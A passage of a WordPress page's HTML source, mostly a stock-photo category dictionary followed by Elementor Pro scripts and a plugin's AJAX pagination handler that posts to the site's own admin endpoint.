School","lasercuttingservice":"Laser Cutting","laserequipmentsupplier":"Laser Equipment","laserlasikeyes":"Laser Eye Surgery and Lasik","lasertagcenter":"Laser Tag","latin":"Latin American Restaurant","laundromat":"Laundromat","lawnmowerrepairservice":"Lawn Mowers","lawnservices":"Lawn Service","lawnsprinklersystemcontractor":"Lawn Sprinkler Contractor","lawnsprinklerequipmentsupplies":"Lawn Sprinklers","lawschools":"Law School","lawyers":"Lawyer","leasingservice":"Leasing Service","leathercleaningservice":"Leather Care","leather":"Leather Goods","leatherwholesaler":"Leather Wholesaler","legalservices":"Legal Service","leisure_centers":"Leisure Center","gaylesbianservicesorganization":"LGBTQ Service Organization","libraries":"Library","licensingservices":"Licensing Service","personal_lifestyle":"Lifestyle","lifestyle_blog":"Lifestyle Blog","lighthouse":"Lighthouse","lightingstores":"Lighting, Lamps, Shades and Bulbs","lighting":"Lighting Fixtures","lightning":"Lightning","limos":"Limos","lingerie":"Lingerie","lip_gloss":"Lip Gloss","literacyprogram":"Literacy Program","littleleagueclub":"Little League","livemusic":"Live Music","livestockdealers":"Livestock Dealer","loanlendingcompanies":"Loan","localflavor":"Local Flavor","localservices":"Local Service","lodge":"Lodge","loggingcontractor":"Logging Contractor","loggingequipmentsupplies":"Logging Equipment","loggingservices":"Logging Services","logistics":"Logistics","lounges":"Lounge","luggage":"Luggage","lumberstore":"Lumber","lunar_new_year":"Lunar New Year","lyn_fashion_2":"Lyn Inspired - Fashion 2","lyn_fashion_3":"Lyn Inspired - Fashion 3","lyn_fashion":"Lyn Slater - Fashion","machineknifesupplier":"Machine Knife Supplier","bbmachinerytools":"Machinery Supplier","machineshop":"Machine Shop","machiningmanufacturer":"Machining Manufacturer","magician":"Magician","mailboxsupplier":"Mailbox Supplier","mailingshippingservices":"Mailing and Shipping Service","maker":"Maker","makeupartists":"Makeup Artist","malaysian":"Malaysian Restaurant","malpracticelawlawyers":"Malpractice Law","manufacturedmobilehomes":"Manufactured and Mobile Homes","manufacturer":"Manufacturer","manufacturersagentsrepresentatives":"Manufacturer Representative","bbmanufacturingsupplies":"Manufacturing","marblegranite":"Marble","marinepartsaccessoriesstores":"Marine Parts","marinesfacility":"Marines Facility","marketing":"Marketing","marketingagency":"Marketing Agency","marketingconsultants":"Marketing Consultant","marketresearcher":"Market Research","marksmanship_club":"Marksmanship Club","marriagecounselingservices":"Marriage Counseling","martialarts":"Martial Arts","masonry_concrete":"Masonry","masonrysupplystore":"Masonry Supplies","massage":"Massage","massage_schools":"Massage School","massage_therapy":"Massage Therapy","massmedia":"Mass Media","materialhandlingequipmentsupplier":"Material Handling Equipment","maternity":"Maternity Wear","mattresses":"Mattresses","meatpacker":"Meat Packer and Processor","mechanicalengineers":"Mechanical Engineer","medicalalarms":"Medical Alarms","medicalsupplies":"Medical and Dental Supplies","medicalbillingservices":"Medical Billing Services","medcenters":"Medical Center","diagnosticservices":"Medical Diagnostic Service","medicalexaminer":"Medical Examiner","medicalgroup":"Medical Group","medicalresearchdevelopment":"Medical Research and Development","medicalschools":"Medical School","medicalsciences":"Medical Sciences","medicalserviceorganizations":"Medical Service Organization","medicalspa":"Medical Spa","bbmedicalsupportservices":"Medical Support","medicaltranscriptionservice":"Medical Transcription","medicaltransportation":"Medical Transportation","meditationinstructor":"Meditation","mediterranean":"Mediterranean Restaurant","meetingroom":"Meeting Room","meetups":"Meetup","menscloth":"Men's Clothing","metalmaterialsexperts":"Metal Materials","metaphysical_store":"Metaphysical Store","mexican":"Mexican Restaurant","mideastern":"Middle Eastern Restaurant","middleschool":"Middle School","midwives":"Midwife","mills":"Mill","miller":"Miller","minecraft":"Minecraft","mini_golf":"Mini Golf","bbenergymining":"Mining","missions":"Mission","mobilephones":"Mobile and Cellular Phones","mobile_app":"Mobile App","mobile_game":"Mobile Game","mobilephonerepairstores":"Mobile Phone and Repair Store","mobilephonerepair":"Mobile Phone Repair","model":"Model","modeldesigncompany":"Model Design Company","modelingagencies":"Modeling Agency","modelingschool":"Modeling School","newamerican":"Modern American Restaurant","modern_european":"Modern European Restaurant","moneyorderservice":"Money Order Service","moneytransferservices":"Money Transfer Services","mongolian":"Mongolian Restaurant","montessorischool":"Montessori School","moroccan":"Moroccan Restaurant","mortgagebrokers":"Mortgage Broker","mortgagecompanies":"Mortgage Company","mosques":"Mosque","motel":"Motel","mothers_day":"Mothers Day","motionpicturefilmservices":"Motion Picture Film","motivational_blog":"Motivational Blog","motivationalspeaker":"Motivational Speaker","motorcycledealers":"Motorcycle Dealer","motorcyclepartsaccessoriesstores":"Motorcycle Parts and Accessories","motorcycle_rental":"Motorcycle Rental","motorcyclerepair":"Motorcycle Repair","motorcyclesscooters":"Motorcycles","scooters":"Motor Scooters and Mopeds","mountainbiking":"Mountain Biking","movers":"Mover","motionpictureproducersstudios":"Movie Producer","movietheatersonly":"Movie Theater","movingstorageservices":"Moving Service","movingsupplystore":"Moving Supplies","muaythaiboxinggym":"Muay Thai Boxing Gym","museums":"Museum","musical":"Musical","musicalinstrumentrentalservice":"Musical Instrument Rental","musicalinstrumentstuningrepair":"Musical Instruments Repair","personal_music":"Music and Bands","musicfestivalsorganizations":"Music Festival","musicians":"Musician","musicproductionservices":"Music Production","musicschools":"Music School","musicvideo":"Music Store","musicvenues":"Music Venue","othersalons":"Nail Salon","nannies":"Nanny","naturalgascompanies":"Natural Gas Company","naturalgassupplier":"Natural Gas Supplier","neonatalphysician":"Neonatal Physician","nephrologists":"Nephrologist","neurologist":"Neurologist","newspapers":"Newspaper","newspaperadvertising":"Newspaper Advertising","mags":"Newspapers and Magazines","new_years_day":"New Years Day","nightclubs":"Nightclub","nightlife":"Nightlife","nine_pin_bowling":"Nine-Pin Bowling","norwegian":"Norwegian Restaurant","notaries":"Notary","noveltiesstore":"Novelties Store","nursingagency":"Nursing Agency","nursinghomeslifecarefacilities":"Nursing Home","nursingschools":"Nursing School","nutritionists":"Nutritionist","observatory":"Observatory","obstetrician":"Obstetrician","obgyn":"Obstetrician or Gynecologist","occupationalhealthservice":"Occupational Health","occupationalmedicalphysician":"Occupational Medicine Physician","occupational_psychology":"Occupational psychology","occupationaltherapy":"Occupational Therapy","officecleaning":"Office Cleaning","officeequipment":"Office Equipment","officeequipmentrentalservice":"Office Equipment Rentals","officefurniture":"Office Furniture","bbofficesuppliesequipment":"Office Supplies","officiants":"Officiant","offroadingarea":"Off Roading Area","oilgas":"Oil and Gas","oilgasexplorationanddevelopment":"Oil and Gas Exploration","oilgasfieldequipmentservices":"Oil and Gas Field Equipment","oilchange":"Oil Change Station","oilfield":"Oilfield","oilrefiners":"Oil Refiner","oktoberfest":"Oktoberfest","oncologist":"Oncologist","online_education":"Online Education","online_event":"Online Event","online_store":"Online Store","videographers":"Online Video Channel","open_house":"Open House","opera":"Opera","operahouse":"Opera House","opthamalogists":"Ophthalmologist","optician":"Optician","optometrists":"Optometrist","oralsurgeons":"Oral Surgeon","orchards":"Orchard","orchestrassymphonies":"Orchestra or Symphony","orchidgrower":"Orchid Grower","healthfood":"Organic and Health Food Restaurant","orphanage":"Orphanage","orthodontists":"Orthodontist","orthopedicsurgeon":"Orthopedic Surgeon","orthopedists":"Orthopedist","osteopathicphysicians":"Osteopathic Physician","other":"Other","otolaryngologist":"Otolaryngologist","outdooradvertising":"Outdoor Advertising","outdoorfurnituredcorstores":"Outdoor Furniture and Decor","outdoors":"Outdoors","outlet_stores":"Outlet Store","oysterbar":"Oyster Bar","pacificnorthwestrestaurantus":"Pacific Northwest Restaurant","packagingservice":"Packaging Service","paddleboarding":"Paddle Boarding","paincontrolclinic":"Pain Control","paintball":"Paintball","painters":"Painter","painting_party":"Painting Party","paintstore":"Paint Store","pakistani":"Pakistani Restaurant","palletsupplier":"Pallet Supplier","paloma_florist_2":"Paloma Inspired - Florist 2","paloma_florist_3":"Paloma Inspired - Florist 3","paloma_florist":"Paloma Teppa - Florist","papermill":"Paper Mill","parasailingrideservice":"Parasailing","parks":"Park","parking":"Parking","parksrecreation":"Parks and Recreation","parochialschool":"Parochial School","partybusrentals":"Party Bus Rentals","partyequipmentrentals":"Party Equipment Rentals","partysupplies":"Party Supplies","passportvisaservices":"Passport and Visa Service","patentattorney":"Patent Law","paternitytestingservice":"Paternity Testing","pathologists":"Pathologist","patiobuilderssuppliers":"Patio Builder and Supplier","pavingcontractor":"Paving Contractor","pawn":"Pawn Shop","payrollservices":"Payroll Service","pediatriccardiologist":"Pediatric Cardiologist","pediatric_dentists":"Pediatric Dentist","pediatricians":"Pediatrician","theater":"Performing Arts","performing_arts_school":"Performing Arts School","cosmeticsperfumeshops":"Perfume Store","periodontists":"Periodontist","permanentmakeup":"Permanent Makeup","persian":"Persian or Iranian Restaurant ","personalassistants":"Personal Assistant","personal_blog":"Personal Blog","personalchefs":"Personal Chef","fundraiser":"Personal Fundraiser","personal_injury":"Personal Injury Law","personal_profile":"Personal Profile","personal_shopping":"Personal Shopping","healthtrainers":"Personal Trainer","personal":"Personal Website","peruvian":"Peruvian Restaurant","pest_control":"Pest Control","personal_pets":"Pet","pet_sitting":"Pet Boarding and Pet Sitting","pet_fashion":"Pet Fashion","groomer":"Pet Groomer","pets":"Pets","petservices":"Pet Services","petstore":"Pet Store","pet_training":"Pet Training","pharmaceuticalcompany":"Pharmaceutical Company","pharmacy":"Pharmacy","pharmacyschools":"Pharmacy School","photographers":"Photographer","personal_photography":"Photography","photographyservices":"Photography Service","photolab":"Photo Lab","photorestorationservice":"Photo Restoration","physiatrist":"Physiatrist","physicaltherapy":"Physical Therapy","physiotherapist":"Physiotherapist","pianobars":"Piano Bar","piano_lessons":"Piano Lessons","pianomovingservice":"Piano Moving","framing":"Picture Frames","pieshop":"Pie Store","pilates":"Pilates","pizza":"Pizza Restaurant","placesofworship":"Place of Worship","planetarium":"Planetarium","gardening":"Plant Nursery","plasticfabricationcompany":"Plastic Fabrication","plasticinjectionmoldingservice":"Plastic Injection Molding","playgrounds":"Playground","playgroundequipmentsupplier":"Playground Equipment","plumbing":"Plumbing","plumbingsupplystore":"Plumbing Supplies","plus_size_fashion":"Plus Size Fashion","plywoodsupplier":"Plywood Supplier","podcast":"Podcast","podiatrists":"Podiatrist","policesheriffs":"Police","policeacademy":"Police Academy","policesupplystore":"Police Supplies","polish":"Polish Restaurant","ponyrideservice":"Pony Rides","poolcleaners":"Pool Cleaner","poolhalls":"Pool Hall","portabletoiletsupplier":"Portable Toilets","personal_portfolio":"Portfolio","portraitphotographers":"Portrait Photographer","portuguese":"Portuguese Restaurant","postoffices":"Post Office","poultryfarming":"Poultry Farm","powdercoatingservice":"Powder Coating Service","powerplantconsultant":"Power Plant Consultant","powerplantequipmentsupplier":"Power Plant Equipment Supplier","pregnancycarecenter":"Pregnancy Care","preparatoryschool":"Preparatory School","preschoolkindergarten":"Preschool or Kindergarten","pressurewashingservice":"Pressure Washing Service","printerrepairservice":"Printer Repair","publishersprinters":"Printing","copyshops":"Printing Service","printmedia":"Print Media","printshop":"Print Shop","privateinvestigation":"Private Investigation","privateschools":"Private School","privatetutors":"Private Tutor","privateuniversity":"Private University","probatelawattorney":"Probate Law","processservers":"Process Servers","proctologist":"Proctologist","producewholesaler":"Produce Wholesaler","professional":"Professional","professional_blog":"Professional Blog","professionalengineer":"Professional Engineer","sportsteams":"Professional Sports Team","promotionalproductsservices":"Promotional Products","proofreadingservice":"Proof Reading Service","propanesupplier":"Propane Supplier","propertymgmt":"Property Management","realestaterentalagency":"Property Rentals","psychiatrichospital":"Psychiatric Hospital","psychiatrists":"Psychiatrist","psychic_astrology":"Psychic","psychologists":"Psychologist","psychotherapists":"Psychotherapist","pubs":"Pub","publicityservices":"Public Relations","publicsafetyagencies":"Public Safety Agency","publicschool":"Public School","publictransport":"Public Transportation","publicuniversity":"Public University","publishing":"Publishing","pulmonologist":"Pulmonologist","pumpkinpatch":"Pumpkin Patch","quarries":"Quarry","quiltshop":"Quilting Store","racecardealer":"Race Car Dealer","racingracetracks":"Race Track","racquetballclub":"Racquetball","radiocommunicationequipmentsupplies":"Radio Communication Equipment","radiologists":"Radiologist","radiostations":"Radio Station","rafting":"Rafting and Kayaking","rafttripoutfitter":"Raft Trip Outfitter","railingcontractor":"Railing Contractor","railroadcompany":"Railroad Company","railroadequipmentsupplier":"Railroad Equipment and Supplies","railroadfreight":"Railroad Freight","noodleshop":"Ramen or Noodles Restaurant","ranching":"Ranching","raw_food":"Raw Food Restaurant","realestateappraiser":"Real Estate Appraiser","realestateconsultants":"Real Estate Consultant","realestatedeveloper":"Real Estate Developer","realestatelawyers":"Real Estate Law","real_estate_listing":"Real Estate Listing","realestateschool":"Real Estate School","realestatesvcs":"Real Estate Services","recordcompanies":"Record Company","recordingstudio":"Recording Studio","recreation":"Recreation Center","recyclingcenter":"Recycling Center","reflexology":"Reflexology","refrigeratorrepair":"Refrigerator Repair","rehabilitation_center":"Rehabilitation Center","rehabilitationservices":"Rehabilitation Service","reikitherapist":"Reiki","religiousorgs":"Religious","religiousschools":"Religious School","rentalservicestoresyards":"Rental Services","birthcontrolcenter":"Reproductive Health Center","researchfoundation":"Research Foundation","resin":"Resin","resorts":"Resort","restaurants":"Restaurant","restaurantequipmentsupplies":"Restaurant Equipment and Supplies","restaurantmanagement":"Restaurant Management","bbrestaurantservices":"Restaurant Services","personal_resume":"Resume","resumeservice":"Resume Service","retirement_homes":"Retirement Home","retreatcenter":"Retreat Center","rheumatologists":"Rheumatologist","ride_sharing":"Ride Sharing","roadconstructioncompany":"Road Construction Company","robotics":"Robotics","rock_climbing":"Rock Climbing","rodeos":"Rodeo","role_playing_games":"Role Playing Games","rollerskatingrink":"Roller Skating Rink","roofingsupplystore":"Roofing Supplies","bbrubberplastics":"Rubber and Plastics","rubberproductssupplier":"Rubber Products Supplier","rugbyclub":"Rugby","rugstore":"Rugs and Carpets","russian":"Russian Restaurant","rvparks":"RV Park","rvpartsaccessoriesstores":"RV Parts and Accessories","rvrental":"RV Rental","rvstrailers":"RVs and Trailers","safevaultshop":"Safes and Vaults","safetyequipmentsupplier":"Safety Equipment","sailingschool":"Sailing","sailmaker":"Sailmaker","salad":"Salad Restaurant","salvadoran":"Salvadoran Restaurant","sandgravelsupplier":"Sand and Gravel Supplier","sandblastingservice":"Sandblasting Service","sandwiches":"Sandwich Restaurant","satellitecommunicationservice":"Satellite Communication Service","sawsharpeningservice":"Saw Sharpening","scalesupplier":"Scale Supplier","scandinavian":"Scandinavian Restaurant","schools":"School","schooladministrator":"School Administrator","schooldistrictoffices":"School District Office","schoolforthedeaf":"School For The Deaf","bbsciencetechnology":"Science and Technology","scienceschools":"Science School","scientificequipment":"Scientific Equipment","scientificlaboratories":"Scientific Laboratory","mopeddealer":"Scooter and Moped Dealer ","scooterrentalservice":"Scooter and Moped Rentals","scooterrepairshop":"Scooters and Mopeds","screenprintingsupplystore":"Screen Printing Supplies","scrunchies":"Scrunchies","diving":"Scuba and Free Diving","seafood":"Seafood Restaurant","secretarialservices":"Secretarial Service","securityguards":"Security Guards","securitysystems":"Security Systems","selfdefenseschool":"Self Defense School","selfstorage":"Self Storage","seminary":"Seminary","seniorcitizenservices":"Senior Citizen Services","septictankssystems":"Septic Tanks and Systems","sessionphotography":"Session Photography","sewercontractor":"Sewer Contractor","sewingalterations":"Sewing","sewingmachinerepairservice":"Sewing Machine Repair","sewingshop":"Sewing Store","blinds":"Shades and Blinds","shanghainese":"Shanghainese Restaurant","shedbuilder":"Shed Builder","musicalinstrumentstores":"Sheet Music and Instruments","shelvingstore":"Shelving and Organization Supplies","shipping_centers":"Shipping Center","shippingcompany":"Shipping Company","shipyard":"Shipyard","shoerepair":"Shoe Repair","shoes":"Shoe Store","gun_ranges":"Shooting Range","shopping":"Shopping","shoppingcenters":"Shopping Mall","show":"Show","shreddingservice":"Shredding Service","sightseeingtours":"Sightseeing Tours","signage":"Signage","singer":"Singer","skateboardshop":"Skateboards","skate_parks":"Skate Park","skirentalservice":"Ski and Snowboard Rentals","skincare":"Skin Care","skiresorts":"Ski Resort","skydiving":"Skydiving","slime":"Slime","smallappliancerepairservice":"Small Appliance Repair","smog_check_station":"Smog Check Station","snowmobiledealer":"Snowmobiles","snowremoval":"Snow Removal","snowsportsstores":"Snow Sports","football":"Soccer","social_clubs":"Social Club","social_media_influencer":"Social Media Influencer","social_media_marketing":"Social Media Marketing","socialsecurityattorney":"Social Security Law","socialserviceorganizations":"Social Service Organization","socialworker":"Social Worker","sodsupplier":"Sod Supplier","softballclub":"Softball","softwarecompany":"Software Company","software_engineer":"Software Engineer","solarinstallation":"Solar Installation","solid_wood_construction":"Solid Wood Construction","soulfood":"Soul Food Restaurant","soundproduction":"Sound Production","soup":"Soup Restaurant","southamerican":"South American Restaurant","southern":"Southern Restaurant","spa":"Spa","beautysvc":"Spa and Beauty","spanish":"Spanish Restaurant","speakeasy":"Speakeasy","specialed":"Special Education","gourmet":"Specialty Food","specialtyschools":"Specialty School","speech_therapists":"Speech Therapist","sportgoods":"Sporting Goods","personal_sports":"Sports","sportsrecreationaltraining":"Sports and Recreation Education","sportsbars":"Sports Bar","sports_clubs":"Sports Club","sportsequipmentrentalservice":"Sports Equipment","sportsmassagetherapist":"Sports Massage Therapist","sportsmed":"Sports Medicine","sportswear":"Sportswear","springsupplier":"Spring Supplier","squash":"Squash","stadiumsarenas":"Stadium","stagelightingequipmentsupplier":"Stage Lighting Equipment Supplier","stainedglassstudio":"Stained Glass","stationary_shop":"Stationery Store","steak":"Steakhouse","steeldrumsupplier":"Steel Drums","stockbondbrokers":"Stock and Bond Broker","storagewarehouses":"Storage and Warehouse","twitch_streamer":"Streamer","street_food_festival":"Street Food Festival","streetvendors":"Street Vendor","structuralengineers":"Structural Engineer","studenthousingcenter":"Student Housing Center","summer_camps":"Summer Camp","sunglassesstores":"Sunglasses","surfing":"Surfing","surfshop":"Surf Shop","surgeon":"Surgeon","surgicalappliancessupplies":"Surgical Appliances and Supplies","surgicalcenter":"Surgical Center","surveyors":"Surveyor","sushi":"Sushi Restaurant","sweetshops":"Sweet Store","swimclub":"Swim Club","swimminglessons":"Swimming","swimmingpools":"Swimming Pool","swimmingpoolcontractor":"Swimming Pools","swimwear":"Swimwear","synagogues":"Synagogue","szechuan":"Szechuan Restaurant","screen_printing_tshirt_printing":"T-Shirt Printing","tshirtstore":"T-Shirt Store","tablechairrentalservice":"Table and Chair Rental Service","tabletennisfacility":"Table Tennis","taekwondoschool":"Taekwondo","taichi":"Tai Chi","tailor":"Tailor","talentagencies":"Talent Agency","tanning":"Tanning","tapasmallplates":"Tapas and Small Plates Restaurant ","tattooremoval":"Tattoo Removal","tattoospiercings":"Tattoos and Piercings","taxation":"Taxation","taxattorney":"Tax Attorney","tax_consultant":"Tax Consultant","taxidermist":"Taxidermist","taxis":"Taxis","taxservices":"Tax Service","teamsports":"Team Sports","meetup":"Tech Meetup","teen_birthday_party":"Teen Birthday Party","telecommunicationsconsultants":"Telecommunications","telecommunicationsequipmentsupplier":"Telecommunications Equipment","telehealth":"Telehealth","telemarketingservices":"Telemarketing Service","telephoneservices":"Telephone Service","televisionstations":"Television Station","tempagency":"Temp Agency","tennis":"Tennis","tennisclub":"Tennis Club","tenniscourt":"Tennis Court","tennisinstructor":"Tennis Lessons","testinglab":"Testing Lab","testprep":"Test Preparation","tex-mex":"Tex-Mex Restaurant","bbtextiles":"Textiles","thai":"Thai Restaurant","thanksgiving":"Thanksgiving","theatersperformancevenues":"Theater and Performance Venue","theatrestagelighting":"Theater and Stage Lighting","themepark":"Theme Park","thrift_stores":"Thrift Store","ticketsales":"Ticket Sales","tilecontractor":"Tile Contractor","tilestore":"Tile Store","bbtires":"Tire Manufacturer","tires":"Tires","titlecompany":"Title Company","tobaccoshops":"Tobacco, Cigars, and Smoking Paraphernalia","tooldieshop":"Tool and Die","toolrentalservice":"Tool Rentals","topiary":"Topiary","topsoilsupplier":"Topsoil Supplier","touristattraction":"Tourist Attraction","touristinformation":"Tourist Information","towercommunicationservice":"Tower Communication Service","towing":"Towing","toygamestores":"Toys","tractorrepairshop":"Tractor Repair Shop","trade_fair":"Trade Fair","trade_fair_booth":"Trade Fair Booth","tradamerican":"Traditional American Restaurant","tcm":"Traditional Chinese Medicine","french":"Traditional French Restaurant","trailerpartsaccessoriesstores":"Trailer Parts and Accessories","trailerrentalservice":"Trailer Rentals","trains":"Train","trainstations":"Train Station","trampoline":"Trampolines","transcriptionservices":"Transcription Service","translatinginterpretingservices":"Translating and Interpreting Service","translationservices":"Translation Service","bbstoragetransportation":"Transportation","transportationservice":"Transportation Service","personal_travel":"Travel","travelagencies":"Travel Agency","travel_blog":"Travel Blog","travelservices":"Travel Service","treefarm":"Tree Farm","treeservices":"Tree Services","trialattorney":"Trial Attorney","trophiesawardsshops":"Trophies and Awards Store","truckaccessoriesstore":"Truck Accessories","trucking":"Trucking","truckingschool":"Trucking School","truck_rental":"Truck Rentals","truckrepairshop":"Truck Repair","truckstops":"Truck Stop","truckwash":"Truck Wash","trussmanufacturer":"Truss Manufacturer","tubing":"Tubing","turkish":"Turkish Restaurant","tutoring":"Tutoring Center","typingservice":"Typing Service","typography":"Typography","tyson_manufacturing_2":"Tyson Inspired - Manufacturing 2","tyson_manufacturing_3":"Tyson Inspired - Manufacturing 3","uniforms":"Uniforms","labororganizationsunions":"Union","upholsterycleaningservice":"Upholstery Cleaning","upholsteryshop":"Upholstery Shop","urgent_care":"Urgent Care","urologists":"Urologist","utilities":"Utility Company","utilitycontractor":"Utility Contractor","v6_migration":"V6 Migration","vacationrentalagents":"Vacation Rental Agent","vacuumcleanerrepairshop":"Vacuum Cleaners","valentines_day":"Valentines Day","vanrentalagency":"Van Rentals","vascularsurgeon":"Vascular Surgeon","vegan":"Vegan Restaurant","vegetarian":"Vegetarian Restaurant","vendingmachinesrepairservice":"Vending Machine Repair","vendingmachines":"Vending Machines","venezuelan":"Venezuelan Restaurant","veterans":"Veterans","vet":"Veterinary","veterinaryschools":"Veterinary School","videofilmproductions":"Video and Film Production","videoconferencingequipmentsupplier":"Video Conferencing Equipment","videoconferencingservice":"Video Conferencing Service","videoeditingservice":"Video Editing","videoandgames":"Video Game Creator","videoproductionservices":"Video Production","vietnamese":"Vietnamese Restaurant","vineyard":"Vineyard","vintage":"Vintage Clothing","vinyl_records":"Vinyl Records","vitaminsupplementstores":"Vitamin and Supplements","vocation":"Vocational or Technical School","volleyball":"Volleyball","volunteerorganization":"Volunteer Organization","warehousingservice":"Warehousing","washeranddryerrepair":"Washer and Dryer Repair","wastemanagementservices":"Waste Management","watches":"Watches","watch_repair":"Watch Repair","watercoolers":"Water Coolers","waterheaterrepairservice":"Water Heater Repair","waterpark":"Water Park","waterskiinginstructor":"Water Skiing","watersportsequipmentrentalservice":"Water Sports Equipment","watertestingservice":"Water Testing Service","watertreatmentequipmentservices":"Water Treatment Equipment","watertreatmentplant":"Water Treatment Plant","waterworksequipmentsupplier":"Water Works Equipment Supplier","web_design":"Web Design","webhostingcompany":"Web Hosting Company","personal_wedding":"Wedding","weddingbakery":"Wedding Cakes","weddingchapel":"Wedding Chapel","weddingphotographers":"Wedding Photography","weddingconsultants":"Wedding Planner","wedding_rings":"Wedding Rings","weddingservice":"Wedding Service","weddingstore":"Wedding Store","weddingvenue":"Wedding Venue","weightlosscenters":"Weight Loss Center","welders":"Welder","weldinggassupplier":"Welding","weldingsupplystore":"Welding Supply Store","welldrillingcontractor":"Well Drilling Contractor","wellness_podcast":"Wellness Podcast","whalewatchingtouragency":"Whale Watching","wholesalebakery":"Wholesale Bakery","bbfoodproducts":"Wholesale Food Products","wholesalegrocer":"Wholesale Grocer","wholesale_stores":"Wholesale Store","wigs":"Wig Store","wildliferescueservice":"Wildlife Rescue","wildlifesanctuaries":"Wildlife Sanctuary","windowwashing":"Window Cleaning","windowrepairinstallation":"Window Repair and Installation","windowsupplier":"Window Supplier","windowtreatmentstores":"Window Treatment Store","wine_bars":"Wine Bar","wineries":"Winery","winestoragefacility":"Wine Storage","holiday":"Winter Holiday","womenscloth":"Women's Clothing","womenshealthclinic":"Women's Health Clinic","womensshelter":"Women's Shelter","woodpulp":"Wood and Pulp","woodfinishingservice":"Wood Finishing","woodfloorinstallationservice":"Wood Floor Installation","woodworker":"Woodworker","woodworkingsupplystore":"Woodworking supplies","workshop":"Workshop","wrestling":"Wrestling","xraylab":"X-Ray Lab","yarnknittingstores":"Yarn and Knitting","yellowpageadvertising":"Yellow Page Advertising","yoga":"Yoga","youth_hostel":"Youth Hostel","youthorganizations":"Youth Organization and Center","youtube":"Youtube","zoos":"Zoo"},"no_images":"No stock photos found.","preview_btn":"Preview","import_btn":"Import","back_btn":"Back","license_text":"About Image Licenses","no_results_filter":"No results found.","license_details":"Images available and licensed for use are intended for GoDaddy hosted customers only and are subject to the terms and conditions of third-party intellectual property rights. <a href=\"https:\/\/www.godaddy.com\/agreements\/showdoc.aspx?pageid=Hosting_SA\" target=\"_blank\">See Terms and Conditions<\/a> for additional details."};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/js/stock-photos.min.js?ver=d8d80c57782e" id="wpaas-stock-photos-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/scripts/wp-scripts.js?ver=251fcd200e6a" id="local-wiz-wp-scripts-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=7cf4ba165876" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dare2dreammortgagecompany.com\/wp-admin\/admin-ajax.php","nonce":"efac1d3bb1","urls":{"assets":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dare2dreammortgagecompany.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dare2dreammortgagecompany.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=f25fb58f129d" id="elementor-pro-frontend-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3278462198d5" id="pro-elements-handlers-js"></script>
        <!-- The Modal -->
        <div id="lw-project-paging-modal" class="ajax-action-processing modal" style="display: none">
            <!-- Modal content -->
            <div class="modal-content"  style="display: table; table-layout: fixed; background: transparent; border: 0;">     
                <!-- <span class="close">&times;</span> -->
                <div class="content" style="display: table-cell; background: transparent; vertical-align: middle;">
                    <div class="inner" style="text-align: center; max-width: 100%; width: 400px; margin: 0 auto; border-radius: 5px; background: #2A51A0; padding: 15px 20px; color: #fff">
                        <div class="fa-3x">
                            <i class="fas fa-spinner fa-spin"></i>
                        </div>
                        <div>Processing...</div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/javascript">
            $l = document.querySelectorAll('.lw-project-paging').length;
            
            if ($l > 0) {
                if (typeof $jx === 'undefined') {
                    var $jx = jQuery.noConflict(true);
                }

                var ajaxurl = 'https://dare2dreammortgagecompany.com/wp-admin/admin-ajax.php';

                $jx(function(){
                    $jx('body').on('click', '.lw-project-paging', function(){
                        $params = $jx(this).data('params') ? $jx(this).data('params') : ''; 
                        $confirm = $jx(this).data('confirm');                

                        if ($jx('.lw-project-paging').is(":disabled")) {
                            return ;
                        }

                        $show_modal = '';

                        if ($show_modal) {
                            $jx('#lw-project-paging-modal .inner').html('<div class="fa-3x"><i class="fas fa-spinner fa-spin"></i></div><div>Processing...</div>');
                        }

                        if ($confirm) {
                            if (!confirm($confirm)) {
                                return false;
                            }

                            $jx(this).attr('disabled', 'disabled');
                            $jx(this).css('cursor', 'progress');     

                            if ($show_modal) {
                                $jx('#lw-project-paging-modal').fadeIn();
                            }
                        }
                        else {
                            $jx(this).attr('disabled', 'disabled');
                            $jx(this).css('cursor', 'progress');                    

                            if ($show_modal) {
                                $jx('#lw-project-paging-modal').fadeIn();
                            }
                        }

                        if (typeof window[''] !== 'undefined' && typeof window[''] === 'function') {
                            $params = window['']($jx(this));
                        }

                        if ('click' == 'change') {
                            if ($params) {
                                $params += '&';
                            } //if

                            if ('input' == 'checkbox') {
                                if ($jx(this).is(":checked")) {
                                    $params += 'val=on';
                                } //if
                            } //if
                            else {
                                $params += 'val=' + $jx(this).val();   
                            } //else
                        } //else

                        var position = $jx(this).position();

                        $jx.ajax({
                            url: ajaxurl, //AJAX file path – admin_url("admin-ajax.php")
                            type: "POST",
                            data: 'action=wdt-lib-ajax-actions&' + $params + '&key_cn=' + encodeURIComponent('Aj3x_G@7P29j@!7#B4P3%@') + '&key_id=lw-project-paging',
                            dataType: "json",
                            success: function($data){
